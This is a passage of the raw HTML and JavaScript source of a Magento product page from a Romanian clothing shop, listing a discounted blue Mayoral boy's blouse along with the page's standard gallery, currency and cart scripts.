class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtYWxiYXN0cmEtcGVudHJ1LWJhaWF0LWVjb2ZyaWVuZHMtbWF5b3JhbC0xNzMtbXktYmwwMm0uaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-00173-050-l-4.jpg" />
        <meta itemprop="description" content="" />
        <meta itemprop="url" content="https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" />
        <meta itemprop="sku" content="MY-BL02M-albastru" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="49" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="P6ksSVYWMbX885ht" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/64985\/","handles":["default","catalog_product_view","catalog_product_view_id_64985","catalog_product_view_sku_MY-BL02M-albastru","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/1/2/12-00173-050-l-4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-00173-050-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-00173-050-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-00173-050-l-6.jpg","caption":"   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-00173-050-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-00173-050-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-00173-050-l-4.jpg","caption":"   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-00173-050-l-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-00173-050-l-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-00173-050-l-5.jpg","caption":"   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"64988":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/bluza-bleumarin-baiat-mayoral-3026-my-bl59c.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/2/2/22-03026-034-l-4.jpg" alt="Bluza bleumarin baiat MAYORAL 3026 MY-BL59C"/>
            <h3 class="product-name">Bluza bleumarin baiat MAYORAL 3026 MY-BL59C</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/bluza-crem-grafica-pozitionata-pentru-baiat-ecofriends-mayoral-4012-my-bl03m.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/2/12-04012-060-l-3.jpg" alt="   Bluza crem grafica pozitionata pentru baiat ECOFRIENDS MAYORAL 4012 MY-BL03M"/>
            <h3 class="product-name">   Bluza crem grafica pozitionata pentru baiat ECOFRIENDS MAYORAL 4012 MY-BL03M</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="64985" data-price-box="product-id-64985">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-64985"                data-price-amount="89"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Pret special</span>
        <span  id="product-price-64985"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 RON</span></span>
                <meta itemprop="price" content="49" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-BL02M-albastru</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-BL02M-albastru"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtYWxiYXN0cmEtcGVudHJ1LWJhaWF0LWVjb2ZyaWVuZHMtbWF5b3JhbC0xNzMtbXktYmwwMm0uaHRtbA~~/product/64985/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="64985" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="64985" />
        <input name="form_key" type="hidden" value="P6ksSVYWMbX885ht" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"78","label":"6 Ani","products":["64988"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"64988":{"baseOldPrice":{"amount":89},"oldPrice":{"amount":89},"basePrice":{"amount":49},"finalPrice":{"amount":49},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":89},"oldPrice":{"amount":89},"basePrice":{"amount":49},"finalPrice":{"amount":49}},"productId":"64985","chooseText":"Alegeti o optiune...","images":[],"index":{"64988":{"144":"78"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"64988":"MY-BL02M-albastru-6 Ani"}},
                "jsonSwatchConfig": {"144":{"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
